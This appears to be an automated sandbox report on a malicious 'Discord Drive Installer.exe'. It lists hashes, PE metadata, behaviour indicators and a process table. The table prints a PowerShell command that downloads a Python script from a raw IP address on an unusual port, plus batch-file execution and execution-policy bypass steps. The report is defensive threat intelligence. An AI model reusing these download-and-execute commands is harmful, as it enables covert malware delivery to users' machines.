| File name: | Discord Drive Installer.exe |
| Full analysis: | https://app.any.run/tasks/fa0b2e39-81e9-4a9b-b372-cb1ab7b37ea3 |
| Verdict: | Malicious activity |
| Analysis date: | September 08, 2024, 15:24:38 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (console) Intel 80386, for MS Windows |
| MD5: | 1119F847710C792096433EFC376C239F |
| SHA1: | 6D39EEDE3B4E838E503964D49D54828122B6F11B |
| SHA256: | 20C69D0FC9EA7028125310D2EEBF08FB92A6DE1CC5DB3259DF3C8A66E8AD6571 |
| SSDEEP: | 3072:7CYa+0Nu6vQAkQ5S7JmyxCbBKhiTbMyOKtMeXBF5b2hbeVbN:IQLi8NiTbVODMByhyVbN |

MALICIOUS


Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 4292)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 1104)
Bypass execution policy to execute commands
- powershell.exe (PID: 4292)
SUSPICIOUS


Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 4292)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 4292)
- choco.exe (PID: 2112)
The process creates files with name similar to system file names
- powershell.exe (PID: 4292)
The process executes Powershell scripts
- cmd.exe (PID: 1104)
Executing commands from a ".bat" file
- Discord Drive Installer.exe (PID: 4692)
Starts CMD.EXE for commands execution
- Discord Drive Installer.exe (PID: 4692)
Probably download files using WebClient
- cmd.exe (PID: 1104)

Drops 7-zip archiver for unpacking
- powershell.exe (PID: 4292)
Creates a directory (POWERSHELL)
- powershell.exe (PID: 4292)
Gets path to any of the special folders (POWERSHELL)
- powershell.exe (PID: 4292)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 4292)
Executable content was dropped or overwritten
- powershell.exe (PID: 4292)



Searches for installed software
- choco.exe (PID: 2112)
Reads security settings of Internet Explorer
- choco.exe (PID: 2112)
Checks Windows Trust Settings
- choco.exe (PID: 2112)
The system shut down or reboot
- choco.exe (PID: 2112)
Uses ICACLS.EXE to modify access control lists
- cmd.exe (PID: 1104)
Downloads file from URI
- powershell.exe (PID: 6904)
- powershell.exe (PID: 3316)
- powershell.exe (PID: 3908)
- powershell.exe (PID: 2068)
- powershell.exe (PID: 5264)
- powershell.exe (PID: 7040)
- powershell.exe (PID: 5552)
- powershell.exe (PID: 4192)
Found IP address in command line
- powershell.exe (PID: 3316)
- powershell.exe (PID: 6904)
- powershell.exe (PID: 3908)
- powershell.exe (PID: 2068)
- powershell.exe (PID: 7040)
- powershell.exe (PID: 5264)
- powershell.exe (PID: 4192)
- powershell.exe (PID: 5552)
Connects to unusual port
- powershell.exe (PID: 6904)
- powershell.exe (PID: 3316)
- powershell.exe (PID: 2068)
- powershell.exe (PID: 7040)
- powershell.exe (PID: 3908)
- powershell.exe (PID: 4192)
- powershell.exe (PID: 5264)
- powershell.exe (PID: 5552)
Request a resource from the Internet using PowerShell's cmdlet
- cmd.exe (PID: 1104)
Process requests binary or script from the Internet
- powershell.exe (PID: 3316)
- powershell.exe (PID: 7040)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 1104)
Possibly malicious use of IEX has been detected
- cmd.exe (PID: 1104)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 1104)
INFO
Checks supported languages
- Discord Drive Installer.exe (PID: 4692)
- choco.exe (PID: 2112)
- choco.exe (PID: 4192)
- choco.exe (PID: 6616)
Create files in a temporary directory
- Discord Drive Installer.exe (PID: 4692)
- choco.exe (PID: 2112)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 4292)
The process uses the downloaded file
- powershell.exe (PID: 4292)
- choco.exe (PID: 2112)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 4292)
Creates files in the program directory
- powershell.exe (PID: 4292)
- choco.exe (PID: 6616)
- cmd.exe (PID: 1104)
- choco.exe (PID: 2112)
- powershell.exe (PID: 6904)
- powershell.exe (PID: 3316)
- powershell.exe (PID: 2068)
- powershell.exe (PID: 7040)
- powershell.exe (PID: 3908)
- powershell.exe (PID: 5264)
Checks proxy server information
- powershell.exe (PID: 4292)
- choco.exe (PID: 2112)
- powershell.exe (PID: 6904)
- powershell.exe (PID: 3316)
- powershell.exe (PID: 2068)
- powershell.exe (PID: 3908)
- powershell.exe (PID: 7040)
- powershell.exe (PID: 5552)
- powershell.exe (PID: 4192)
- powershell.exe (PID: 5264)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 4292)
Reads the computer name
- choco.exe (PID: 6616)
- choco.exe (PID: 4192)
- choco.exe (PID: 2112)
Reads the machine GUID from the registry
- choco.exe (PID: 6616)
- choco.exe (PID: 2112)
Reads Environment values
- choco.exe (PID: 2112)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 4292)
Reads the software policy settings
- choco.exe (PID: 2112)
Disables trace logs
- choco.exe (PID: 2112)
- powershell.exe (PID: 3316)
- powershell.exe (PID: 6904)
- powershell.exe (PID: 2068)
- powershell.exe (PID: 3908)
- powershell.exe (PID: 7040)
- powershell.exe (PID: 5552)
- powershell.exe (PID: 4192)
- powershell.exe (PID: 4292)
- powershell.exe (PID: 5264)
Process checks Powershell version
- choco.exe (PID: 2112)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win32 Executable MS Visual C++ (generic) (41) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (36.3) |
| .dll | | | Win32 Dynamic Link Library (generic) (8.6) |
| .exe | | | Win32 Executable (generic) (5.9) |
| .exe | | | Win16/32 Executable Delphi generic (2.7) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2019:07:30 08:52:45+00:00 |
| ImageFileCharacteristics: | No relocs, Executable, No line numbers, No symbols, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 2.5 |
| CodeSize: | 70656 |
| InitializedDataSize: | 61440 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x1000 |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows command line |
Total processes
158
Monitored processes
28
Malicious processes
4
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 232 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1104 | "C:\WINDOWS\sysnative\cmd" /c "C:\Users\admin\AppData\Local\Temp\9DEE.tmp\9DEF.tmp\9DF0.bat "C:\Users\admin\AppData\Local\Temp\Discord Drive Installer.exe"" | C:\Windows\System32\cmd.exe | — | Discord Drive Installer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2068 | powershell -Command "Invoke-WebRequest -Uri http://216.203.15.234:6942/download.py -OutFile download.py" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2080 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | Discord Drive Installer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2112 | "C:\ProgramData\chocolatey\choco.exe" install curl -y -force | C:\ProgramData\chocolatey\choco.exe | choco.exe | ||||||||||||
User: admin Company: Chocolatey Software, Inc. Integrity Level: HIGH Description: Exit code: 4294967295 Version: 2.3.0.0 Modules
| |||||||||||||||
